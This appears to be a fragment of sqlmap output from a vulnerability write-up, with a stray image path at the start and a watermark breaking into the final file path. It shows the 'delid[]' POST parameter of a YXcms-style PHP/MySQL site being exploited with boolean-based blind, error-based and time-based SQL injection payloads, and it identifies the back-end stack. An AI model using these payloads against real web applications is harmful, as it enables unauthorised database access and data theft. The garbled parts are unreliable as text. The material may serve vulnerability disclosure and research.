 Parameter: Array-like #1* ((custom) POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: delid[]=(SELECT (CASE WHEN (4348=4348) THEN 21 ELSE (SELECT 8874 UNION SELECT 3023
) END))&delid[]=32
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: delid[]=21 AND (SELECT 1594 FROM(SELECT COUNT(*),CONCAT(0x716a716271,(SELECT (ELT(
1594=1594,1))),0x7176707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&de
lid[]=32
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: delid[]=21 AND SLEEP(5)&delid[]=32
---
[13:27:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0
[13:27:41] [INFO] fetched data logged to text files under '/Users/
Tide安全团队
utput/www.yxcms.com'